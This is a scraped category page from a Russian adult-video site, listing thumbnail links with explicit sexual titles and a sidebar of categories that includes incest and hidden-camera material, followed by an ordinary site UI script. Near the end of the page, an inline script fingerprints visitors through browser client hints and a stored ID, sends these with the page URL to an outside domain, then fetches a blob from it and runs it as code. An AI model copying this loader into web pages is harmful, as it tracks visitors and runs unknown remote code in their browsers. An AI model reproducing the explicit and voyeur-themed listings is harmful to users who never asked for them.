<img src="[data-uri]" data-src="/uploads/posts/2024-07/31dc9c0e4e30fe9b1eac98fb3028b2bc.jpg" alt="Зрелая семейная пара пригласила молодую пару"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/713-zrelaja-semejnaja-para-priglasila-moloduju-paru.html">Зрелая семейная пара пригласила молодую пару</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/736-vstretil-byvshuju-odnoklassnicu-na-ulice-i-privel-domoj.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-04/d6ea2551cd8aa0464e6409ef935f0ee0.jpg" alt="Встретил бывшую одноклассницу на улице и привел домой"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/736-vstretil-byvshuju-odnoklassnicu-na-ulice-i-privel-domoj.html">Встретил бывшую одноклассницу на улице и привел домой</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/751-krasivoe-telo-v-masle-u-brjunetki.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-04/02ffeb2e3a3b6ff6abb624dec89fa1dd.jpg" alt="Красивое тело в масле у брюнетки"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/751-krasivoe-telo-v-masle-u-brjunetki.html">Красивое тело в масле у брюнетки</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/749-grubyj-anal-lesbi-s-dildo.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-04/37cccc0e20bab6950ef45fce0d1029cc.jpg" alt="Грубый анал лесби с дилдо"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/749-grubyj-anal-lesbi-s-dildo.html">Грубый анал лесби с дилдо</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/765-baba-smeetsja-nad-malenkim-chlenom-muzhika.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/52d256d2614ed011943e923058d36419.jpg" alt="Баба смеется над маленьким членом мужика"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/765-baba-smeetsja-nad-malenkim-chlenom-muzhika.html">Баба смеется над маленьким членом мужика</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/623-prizhala-siski-na-stekle-v-dushe.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/7a83bbfa5743efc270840df4c2df2a38.jpg" alt="Прижала сиськи на стекле в душе"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/623-prizhala-siski-na-stekle-v-dushe.html">Прижала сиськи на стекле в душе</a></div>
</div>
</div><div class="bottom-nav clr ignore-select" id="bottom-nav">
<div class="pagi-nav clearfix">
<!-- [not-pagecount=1]<span class="pprev"><span><span class="fa fa-angle-left"></span></span></span>[/not-pagecount] -->
<span class="navigation"><span>1</span> <a href="https://korotkoesexvideo.com/bolshie-zhopy/page/2/">2</a> <a href="https://korotkoesexvideo.com/bolshie-zhopy/page/3/">3</a> <a href="https://korotkoesexvideo.com/bolshie-zhopy/page/4/">4</a> </span>
<!-- <div class="pnext"><a href="https://korotkoesexvideo.com/bolshie-zhopy/page/2/"><span class="fa fa-angle-right"></span></a></div> -->
</div>
</div></div>
</div>
<p itemprop="description">Короткое порно с очень большими жопами и попками смотреть в хорошем качестве. Скачать секс с огромными задницами онлайн бесплатно без регистрации на телефон.</p>
</main>
<!-- END MAIN -->
<aside class="side">
<nav itemscope itemtype="https://schema.org/SiteNavigationElement" class="side-box side-nav">
<ul class="side-bc">
<li><a itemprop="url" href="https://korotkoesexvideo.com/anal/">Анал</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/gruppovoe-porno/">Групповое порно</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/bolshie-siski/">Большие сиськи</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/biseksual/">Бисексуалы</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/skrytaja-kamera/">Скрытая камера</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/domashnee-porno/">Домашнее порно</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/zrelye/">Зрелые</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/minet/">Минет</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/incest/">Инцест</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/drochka/">Дрочка</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/masturbacija/">Мастурбация</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/zhestkoe/">Жесткое</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/izmena/">Измена</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/orgazmy/">Оргазмы</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/konchajut-vnutr/">Кончают внутрь</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/krasivoe-porno/">Красивое порно</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/lesbi/">Лесби</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/molodenkie/">Молоденькие</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/ot-pervogo-lica/">От первого лица</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/podborki/">Подборки</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/aziatki/">Азиатки</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/russkoe-porno/">Русское порно</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/top-porno-hd/">Топ порно HD</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/porno-filmy/">Порно фильмы</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/raznoe/">Разное</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/realnoe/">Реальное</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/neobychnoe/">Необычное</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/bolshie-zhopy/">Большие жопы</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/studenty/">Студенты</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/dvojnoe-proniknovenie/">Двойное проникновение</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/kunilingus/">Кунилингус</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/na-prirode/">На природе</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/japonki/">Японки</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/svingery/">Свингеры</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/sperma-v-rot/">Сперма в рот</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/konchajuschie/">Кончающие</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/retro-porno/">Ретро</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/obmen-zhenami/">Обмен женами</a></li><li><a itemprop="url" href="https://korotkoesexvideo.com/krupnym-planom/">Крупным планом</a></li>
</ul>
</nav>
</aside>
<!-- END SIDE -->
</div>
<!-- END COLS -->
<footer class="footer" itemscope itemtype="https://schema.org/WPFooter">
<div itemprop="description" class="ft-copyr">Посещать предназначено от 18 лет.</div>
</footer>
<!-- END FOOTER -->
</div>
<!-- END BLOCK -->
</div>
<!--LiveInternet counter--><img id="licnt6C07" width="88" height="15" style="border:0"
src="[data-uri]"
alt=""><script>(function(d,s){d.getElementById("licnt6C07").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<a rel="nofollow" href="https://mstcs.info/go/2215"><img src="https://mstcs.info/i/m/2215.png" width="72" height="15" alt=""></a>
<!-- END WRAP -->
<script src="/engine/classes/js/jquery.js?v=26"></script>
<script src="/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/engine/classes/js/lazyload.js?v=26" defer></script>
<script src="/templates/korporvid/js/libs.js"></script>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '69708fac16db5f2811b8f55aa801647a4df1f25e';
var dle_group      = 5;
var dle_skin       = 'korporvid';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

jQuery(function($){


});
//-->
</script>
<link href="/templates/korporvid/style/engine.css" type="text/css" rel="stylesheet"><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8387524618278e63632bbf73f9f06980"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script src="https://3250.siatenidantic.com/4/js/232674" async></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://korotkoesexvideo.com/templates/korporvid/js/libs.js
body_size: 1462
content:
$(document).ready(function(){$("body").addClass("js");$('body').on('click','.fav-guest',function(){DLEalert("Регистрируйтесь, и вы сможете добавлять видео, создавать свои закладки, оценивать и многое другое!",'Необходима регистрация');return false;});$('.sorter').each(function(){var a=$(this),b=a.find('li[class] a').html();a.append('<span>'+b+'<span class="fa fa-angle-down"></span></span>');a.click(function(){$(this).find('form').fadeToggle(100);});});$('#h-fav').html($('#l-fav').html());$('.th-rate-in').wRatePercent();$('.f-rate').each(function(){var rate=$(this),rcounts=rate.find('.rate-counts'),rdata=rate.find('.rate-data'),rrate=parseInt(rdata.find('.ratingtypeplusminus').text(),10),rvote=parseInt(rdata.find('span[id*=vote]').text(),10);rcounts.prepend('<div><span class="rate-perc">0%</span><span class="rate-likes">(0/0)</span></div><div class="rate-bar"><div class="rate-fill"></div></div>');if(rvote>=rrate&&rvote>0){var m=(rvote-rrate)/2,p=rvote-m,fill=Math.round(p/rvote*100);rate.find('.rate-fill').css({'width':''+fill+'%'});rcounts.find('.rate-likes').html('('+p+'/'+m+')');rcounts.find('.rate-perc').html(fill+'%');};});$('body').on('click','.fav-guest',function(){DLEalert("Регистрируйтесь, и вы сможете добавлять видео, создавать свои закладки, оценивать и многое другое!",'Необходима регистрация');return false;});$('.btn-scr').click(function(){$('.f-screens').fadeToggle(0);});$('.btn-dl:has(ul) > a').click(function(){$(this).next('ul').fadeToggle(0);return false;});$('body').append('<div class="close-overlay" id="close-overlay"></div><ul class="side-panel" id="side-panel"></ul>');$('.h-menu, ul.side-bc').each(function(){$($(this).html()).appendTo('#side-panel');});$(".btn-menu").click(function(){$('#side-panel').addClass('active');$("#close-overlay").fadeIn(200);});$(".close-overlay").click(function(){$('#side-panel').removeClass('active');$('#close-overlay').fadeOut(200);});$("#login-box").dialog({autoOpen:false,modal:true,show:'fade',hide:'fade',width:320});$('.show-login').click(function(){$('#login-box').dialog('open');});$('#ac-av').html($('#lb-ava').html());$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200);});$(".reply").click(function(){$("#add-comm-form").slideDown(200);});$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);});$('.lb-soc a, .ac-soc a').on('click',function(){var href=$(this).attr('href');var width=820;var height=420;var left=(screen.width-width)/2;var top=(screen.height-height)/2-100;auth_window=window.open(href,'auth_window',"width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");return false;});$('#dle-content > #dle-ajax-comments').appendTo($('#full-comms'));$('body').append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');var $gotop=$('#gotop');$(window).scroll(function(){if($(this).scrollTop()>300){$gotop.fadeIn(200);}else{$gotop.fadeOut(200);}});$gotop.click(function(){$('html, body').animate({scrollTop:0},'slow');});});function doRateLD(rate,id){ShowLoading('');$.get(dle_root+"engine/ajax/controller.php?mod=rating",{go_rate:rate,news_id:id,skin:dle_skin,user_hash:dle_login_hash},function(data){HideLoading('');if(data.success){var rating=data.rating;rating=rating.replace(/&lt;/g,"<");rating=rating.replace(/&gt;/g,">");rating=rating.replace(/&amp;/g,"&");$("#ratig-layer-"+id).html(rating);$("#vote-num-id-"+id).html(data.votenum);var rt=parseInt($(rating).text()),m=(data.votenum-rt)/2,p=data.votenum-m,fill=Math.round(p/data.votenum*100);fRate=$("#f-rate-"+id);fRate.find('.rate-fill').css({'width':''+fill+'%'});fRate.find('.rate-likes').html('('+p+'/'+m+')');fRate.find('.rate-perc').html(fill+'%');}else if(data.error){DLEalert(data.errorinfo,dle_info);}},"json");};jQuery.fn.wRatePercent=function(){return this.each(function(){var a=$(this);var b=parseInt(a.find('.ratingtypeplusminus').text(),10);var c=parseInt(a.find('span[id*=vote]').text(),10);if(c>=b&&c>0){var t=Math.round((c-(c-b)/2)/c*100);a.text(t+'%');}else{a.text('0%');};a.addClass('wp');});};